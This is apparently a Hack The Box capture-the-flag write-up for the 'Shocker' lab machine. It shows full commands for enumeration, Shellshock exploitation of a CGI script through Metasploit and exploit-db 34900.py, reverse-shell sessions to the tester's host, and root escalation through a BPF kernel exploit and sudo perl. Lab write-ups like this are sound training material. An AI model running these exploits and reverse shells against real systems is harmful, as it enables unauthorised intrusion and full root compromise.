Hack The Box - Shocker
Introduction
Shocker is an easy Linux box with a rating of 4.7. It should be good for OSCP practice, so let’s jump into the enumeration.
Enumeration
Nmap Scan
As always, I start with an Nmap scan of all ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/shocker]
└─$ nmap 10.10.10.56 -vv -p-
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-18 14:46 CEST
Initiating Ping Scan at 14:46
Scanning 10.10.10.56 [2 ports]
Completed Ping Scan at 14:46, 0.03s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:46
Completed Parallel DNS resolution of 1 host. at 14:46, 0.00s elapsed
Initiating Connect Scan at 14:46
Scanning 10.10.10.56 [65535 ports]
Discovered open port 80/tcp on 10.10.10.56
Discovered open port 2222/tcp on 10.10.10.56
---[snip]---
I have done a deeper scan on those 2 ports that I have found:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/shocker]
└─$ sudo nmap shocker.htb -p 80,2222 -sV -sC -A -O -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-18 15:35 CEST
Nmap scan report for shocker.htb (10.10.10.56)
Host is up (0.054s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.12 (95%), Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.18 (95%), Linux 3.2 - 4.9 (95%), Linux 3.8 - 3.11 (95%), Linux 4.4 (95%), Linux 4.2 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 4.8 (94%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 98.21 ms 10.10.16.1
2 28.58 ms shocker.htb (10.10.10.56)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.99 seconds
Service Enumeration
Port 80
The first thing I do is a gobuster scan of the root web directory:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/shocker]
└─$ gobuster dir -u http://shocker.htb -w /usr/share/wordlists/dirb/common.txt -o gobuster.txt
---[snip]---
/.hta (Status: 403) [Size: 290]
/.htaccess (Status: 403) [Size: 295]
/.htpasswd (Status: 403) [Size: 295]
/cgi-bin/ (Status: 403) [Size: 294]
/index.html (Status: 200) [Size: 137]
/server-status (Status: 403) [Size: 299]
===============================================================
2021/08/18 15:27:04 Finished
===============================================================
There is a directory /cgi-bin/, I start another scan on this directory. It is always recommended to do this kind of scan when you can’t find anything else.
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/shocker]
└─$ gobuster dir -u http://shocker.htb/cgi-bin -w /usr/share/wordlists/dirb/common.txt -o gobuster-cgi-bin.txt -x php,html,sh,pl,py
---[snip]---
/.hta.pl (Status: 403) [Size: 301]
/.hta.py (Status: 403) [Size: 301]
/.hta (Status: 403) [Size: 298]
/.hta.php (Status: 403) [Size: 302]
/.hta.html (Status: 403) [Size: 303]
/.hta.sh (Status: 403) [Size: 301]
/.htaccess (Status: 403) [Size: 303]
/.htpasswd.py (Status: 403) [Size: 306]
/.htpasswd (Status: 403) [Size: 303]
/.htaccess.sh (Status: 403) [Size: 306]
/.htpasswd.php (Status: 403) [Size: 307]
/.htaccess.pl (Status: 403) [Size: 306]
/.htpasswd.html (Status: 403) [Size: 308]
/.htaccess.py (Status: 403) [Size: 306]
/.htpasswd.sh (Status: 403) [Size: 306]
/.htaccess.php (Status: 403) [Size: 307]
/.htpasswd.pl (Status: 403) [Size: 306]
/.htaccess.html (Status: 403) [Size: 308]
/user.sh (Status: 200) [Size: 119]
===============================================================
2021/08/18 15:33:42 Finished
===============================================================
There is a script called user.sh, I download the script but there nothing special to see here:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/shocker]
└─$ cat user.sh
Content-Type: text/plain
Just an uptime test script
09:48:52 up 57 min, 0 users, load average: 0.00, 0.00, 0.00
Port 2222
On this server is SSH running, so without credentials I cannot do many things. The SSH version is not vulnerable.
Enumeration of Possible Web Vulnerabilities
I google shocker exploit and found the shellshocker vulnerability. Here is the exploit explained on exploit-db.
Exploitation
I will exploit the shellshocker vulnerability. There is a metasploit module to make things easy:
sf6 > search shellshock
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash Environment Variable Code Injection (Shellshock)
1 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock)
4 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Environment Variable Code Injection (Shellshock)
5 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock)
6 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environment Variable Injection (Shellshock)
7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
8 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
9 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
10 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)
11 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
Interact with a module by name or index. For example info 11, use 11 or use exploit/multi/misc/xdh_x_exec
msf6 > use 2
I set the options and check if the target is vulnerable. Then, I ran the script:
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set rhosts shocker.htb
rhosts => shocker.htb
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > run
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to validate: TARGETURI.
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > check
[+] 10.10.10.56:80 - The target is vulnerable.
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > run
[+] uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Now, I search again and use the Code Injection (RCE):
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > search shellshock
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash Environment Variable Code Injection (Shellshock)
1 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock)
4 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Environment Variable Code Injection (Shellshock)
5 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock)
6 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environment Variable Injection (Shellshock)
7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
8 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
9 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
10 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)
11 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
Interact with a module by name or index. For example info 11, use 11 or use exploit/multi/misc/xdh_x_exec
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > use 1
I need to configure this module as well:
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts shocker.htb
rhosts => shocker.htb
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 10.10.17.28
lhost => 10.10.17.28
Now, run the module and get a meterpreter shell:
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.17.28:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.17.28:4444 -> 10.10.10.56:55620) at 2021-08-18 16:03:39 +0200
meterpreter >
Get the User Flag
The flag lies in the home of shelly:
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2017-09-22 21:49:12 +0200 shelly
meterpreter > cd shelly
meterpreter > ls
Listing: /home/shelly
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2017-12-24 20:44:05 +0100 .bash_history
100644/rw-r--r-- 220 fil 2017-09-22 18:33:54 +0200 .bash_logout
100644/rw-r--r-- 3771 fil 2017-09-22 18:33:54 +0200 .bashrc
40700/rwx------ 4096 dir 2017-09-22 18:35:28 +0200 .cache
40775/rwxrwxr-x 4096 dir 2017-09-22 21:49:12 +0200 .nano
100644/rw-r--r-- 655 fil 2017-09-22 18:33:54 +0200 .profile
100644/rw-r--r-- 66 fil 2017-09-22 21:43:04 +0200 .selected_editor
100644/rw-r--r-- 0 fil 2017-09-22 18:35:31 +0200 .sudo_as_admin_successful
100444/r--r--r-- 33 fil 2021-08-18 14:51:30 +0200 user.txt
meterpreter > cat user.txt
8e*************************9cb08
Privesc
First, I tried to load priv to use the getsystem command:
meterpreter > getsystem
[-] The "getsystem" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > use priv
Loading extension priv...
[-] Failed to load extension: i486-linux-musl/priv not found
So that does not work, I check the system info to find a possible kernel exploit:
meterpreter > sysinfo
Computer : 10.10.10.56
OS : Ubuntu 16.04 (Linux 4.4.0-96-generic)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
For this version of linux exist a kernel exploit:
Offensive Security’s Exploit Database Archive
I searched for the CVE in metasploit (there is another way to privesc described later, but since I’m already using metasploit, I will continue with it):
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > search CVE-2017-16995
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/bpf_sign_extension_priv_esc 2017-11-12 great Yes Linux BPF Sign Extension Local Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/bpf_sign_extension_priv_esc
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
Use the module and configure it to use the correct session:
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > set session 2
session => 2
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > set lhost tun0
lhost => tun0
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > set lport 5000
lport => 5000
After settings all the options, I run the exploit:
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > run
[*] Started reverse TCP handler on 10.10.17.28:5000
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Writing '/tmp/.EvjJLoH' (22328 bytes) ...
[*] Writing '/tmp/.OKXwuzX' (250 bytes) ...
[*] Launching exploit ...
[*] Sending stage (3012548 bytes) to 10.10.10.56
[*] Cleaning up /tmp/.OKXwuzX and /tmp/.EvjJLoH ...
[*] Meterpreter session 4 opened (10.10.17.28:5000 -> 10.10.10.56:44840) at 2021-08-18 20:41:23 +0200
meterpreter > getuid
Server username: root @ Shocker (uid=0, gid=0, euid=0, egid=0)
And a root shell spawned
Get Root Flag
I already have a root shell, the flag is ready to be collected:
meterpreter > cat /root/root.txt
ca*************************9569a
Beyond Root
Exploitation Without Metasploit
The Exploit with the CGI scripts can also be manually done.
I use Searchsploit to check if there is any known exploit. Searchsploit is a command line search tool for Exploit Database.
I use the following command:
searchsploit shellshock

I get more details on an exploit with:
searchsploit -x 34900.py

You can also check the Exploit Database to find the same exploit.

Offensive Security’s Exploit Database Archive
I get more information with:
searchsploit -p 34900.py

I can see where it is located on my Kali box. I copy the file in my Shocker folder with
searchsploit -m exploits/linux/remote/34900.py
I then set up the exploit with the following command:python 34900.py payload=reverse rhost=shocker.htb lhost=10.10.14.4 lport=1234 pages=/cgi-bin/user.sh
I set the payload to reverse for a TCP reverse shell and it requires setting up the rhost, the lost, and the lport.

I get a shell!
Another Privilege Escalation
This is a much easier way to privesc, so I list it here:
I type the following command in the meterpreter session to get a standard shell on the target system
shell
I upgrade the shell with python and pty:
python3 -c "import pty; pty.spawn('/bin/bash/');"
First, I check all sudo commands sudo -l to understand which command I can run on localhost as sudo:

I find that the user Shelly can execute the Perl command as “root” without a password. I perform a Perl privilege escalation:
sudo perl -e 'exec "/bin/bash";'

I am now root!
Conclusions
This was a great box to learn something new. I liked it and think that this was a good OSCP practice. It was also fun to solve the box in multiple ways and try a few privilege escalations.